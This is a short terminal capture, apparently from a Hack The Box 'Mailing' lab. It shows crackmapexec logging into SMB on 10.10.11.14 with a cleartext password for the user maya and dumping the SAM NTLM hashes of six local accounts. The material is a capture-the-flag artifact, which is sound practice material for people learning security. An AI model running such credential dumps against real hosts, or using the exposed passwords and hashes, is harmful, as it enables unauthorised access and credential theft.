 ┌──(yoon㉿kali)-[~/Documents/htb/mailing]
└─$ crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri" --sam
SMB 10.10.11.14 445 MAILING [*] Windows 10.0 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (
SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
SMB 10.10.11.14 445 MAILING [+] Dumping SAM hashes
SMB 10.10.11.14 445 MAILING Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c
0:::
SMB 10.10.11.14 445 MAILING Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
c0:::
SMB 10.10.11.14 445 MAILING WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a
9a7e4c:::
SMB 10.10.11.14 445 MAILING localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:
::
SMB 10.10.11.14 445 MAILING maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
SMB 10.10.11.14 445 MAILING [+] Added 6 SAM hashes to the database